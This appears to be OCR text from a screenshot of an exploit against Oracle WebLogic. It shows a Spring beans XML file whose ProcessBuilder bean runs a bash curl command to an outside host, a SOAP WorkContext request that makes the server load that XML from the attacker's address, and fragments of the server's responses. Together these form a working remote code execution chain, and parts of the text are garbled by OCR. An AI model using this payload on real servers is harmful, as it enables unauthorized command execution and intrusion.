 HFS ~ HTTP File Server 2.3m Build 300
C:\Users\Administrator\Desktop\1.xml - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Copy to clipboard
1.xml
1 <?xml version="1.0" encoding="utf-8"?>
2 <beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/
beans/spring-beans.xsd">
3 <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
4 <constructor-arg>
5 <list>
6 <value>/bin/bash</value>
7 <value>-c</value>
8 <value><![CDATA[curl http://192.168.132.1/ReadMe.txt]]></value>
9 </list>
10 </constructor-arg>
11 </bean>
12 </beans>
Speed Time... Progress
get: http://19
P
C
S
C
H
U
C
<
<
Line 2, Column 114 Tab Size: 4 XML
03:48:17 GMT
charset=utf-8
oding='UTF-8'?><S:Envelope
.xmlsoap.org/soap/envelope/"><S:Body><
3.org/2003/05/soap-envelope"
as.xmlsoap.org/soap/envelope/"><faultc
va.lang.Class cannot be cast to
string></ns0:Fault></S:Body></S:Envelo
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<class><string>com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext</strin
g><void><string>
http://192.168.132.1/1.xml
</string></void></class>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>